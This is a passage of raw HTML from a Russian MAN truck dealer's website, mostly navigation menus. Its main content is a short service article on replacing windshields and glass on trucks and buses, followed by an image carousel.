			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/bodywork/" itemprop="item"><span itemprop="name">Кузовной ремонт</a><meta itemprop="position" content="3" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Замена ветровых стёкол</span><meta itemprop="position" content="4" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-2947"><a href="https://man-komdorauto.ru/service/bodywork/vosstanovlenie-geometrii-kabin-man/">Восстановление геометрии кабин</a></li>
<li class="page_item page-item-15589"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-gruzovikov-2/">Кузовной ремонт грузовиков</a></li>
<li class="page_item page-item-15601"><a href="https://man-komdorauto.ru/service/bodywork/raboty-po-kuzovu-gruzovika/">Работы по кузову грузовика</a></li>
<li class="page_item page-item-15627 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-vorot-polupriczepa/">Ремонт ворот полуприцепа</a></li>
<li class="page_item page-item-15360 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kabiny-man/">Ремонт кабины MAN</a></li>
<li class="page_item page-item-15631 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-kryshi-polupriczepa/">Ремонт крыши полуприцепа</a></li>
<li class="page_item page-item-15623 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-gruzovika/">Ремонт пола грузовика</a></li>
<li class="page_item page-item-15624 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-pola-polupriczepa/">Ремонт пола полуприцепа</a></li>
<li class="page_item page-item-6440 page_item_has_children current_page_item"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/" aria-current="page">Замена ветровых стёкол</a></li>
<li class="page_item page-item-6430 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
<li class="page_item page-item-1313 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
<li class="page_item page-item-2498"><a href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
<li class="page_item page-item-6448"><a href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
<li class="page_item page-item-10692 page_item_has_children"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
<li class="page_item page-item-12717"><a href="https://man-komdorauto.ru/service/bodywork/kuzovnoj-remont-avtobusov/">Кузовной ремонт автобусов</a></li>
<li class="page_item page-item-12719"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-avtobusov/">Покраска автобусов</a></li>
<li class="page_item page-item-12720"><a href="https://man-komdorauto.ru/service/bodywork/pokraska-mikroavtobusov/">Покраска микроавтобусов</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li></ul><ul class="su-subpages sidebar-menu"><li class="page_item page-item-15412"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/man-zamena-stekla/">MAN замена стекла</a></li>
<li class="page_item page-item-15608"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel/">Замена лобового стекла Газель</a></li>
<li class="page_item page-item-15603"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-biznes/">Замена лобового стекла Газель Бизнес</a></li>
<li class="page_item page-item-15604"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-lobovogo-stekla-gazel-nekst/">Замена лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15606"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekla-gazel-3302/">Замена стекла Газель 3302</a></li>
<li class="page_item page-item-15602"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-avtobusov/">Замена стекол автобусов</a></li>
<li class="page_item page-item-15609"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/zamena-stekol-gruzovyh-avtomobilej/">Замена стекол грузовых автомобилей</a></li>
<li class="page_item page-item-15605"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-lobovogo-stekla-gazel-nekst/">Установка лобового стекла Газель Некст</a></li>
<li class="page_item page-item-15607"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekla-na-gazel/">Установка стекла на Газель</a></li>
<li class="page_item page-item-15610"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-stekol-na-gruzovye-avtomobili/">Установка стекол на грузовые автомобили</a></li>
<li class="page_item page-item-15611"><a href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/ustanovka-gruzovyh-stekol/">Установка стекол на грузовые автомобили</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Замена грузовых стекол</h1>
                        </div>
                                                
                        <p>Услуга замены стекол (лобовых и ветровых) на грузовых автомобилях и автобусах - процесс кропотливый и требует участия специалистов. Установка автостекла на машины МАН и другие бренды ТС и пассажирского транспорта в Москве выполняется в крупном СТО. В процессе ремонта мастера соблюдают технологические процессы благодаря чему установленная деталь служит долго и избавляет владельца от отслоек, разгерметизации, конденсата и грязи, поэтому на работу установлена гарантия и контроль качества оказанной услуги.</p>
<p>По наблюдениям мастеров причиной обращения в техцентр для замены становятся:</p>
<ul>
<li>ДТП с участниками и без</li>
<li>Ошибки при эксплуатации</li>
<li>Разгерметизация в виду ранее оказанной услуги</li>
<li>Попытки самостоятельной замены с неудовлетворительным результатом</li>
<li>Действия сторонних лиц с порчей имущества</li>
<li>Резкий перепад температуры</li>
</ul>
<h2 class="h3 strong">Замена стекла грузовиков</h2>
<div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69717e1540dfe"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена ветрового стекла грузового автомобиля"><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg" class="" alt="Замена ветрового стекла грузового автомобиля" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-vetrovogo-stekla-avtomobilya.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="1579" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg" class="" alt="Процесс замены лобового стекла автобуса" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-768x1579.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-195x400.jpg 195w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-584x1200.jpg 584w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-747x1536.jpg 747w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-146x300.jpg 146w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-49x100.jpg 49w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa-58x120.jpg 58w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/proczess-zameny-lobovogo-stekla-avtobusa.jpg 794w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img loading="lazy" decoding="async" width="768" height="374" src="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg" class="" alt="Замена стекол самосвал" srcset="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-768x374.jpg 768w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-600x292.jpg 600w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-1200x584.jpg 1200w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-1536x747.jpg 1536w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-100x49.jpg 100w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval-247x120.jpg 247w,   https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-stekol-samosval.jpg 1632w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/02/zamena-lobovogo-stekla-na-gruzovoj-mashine.jpg" target="_blank" rel="noopener 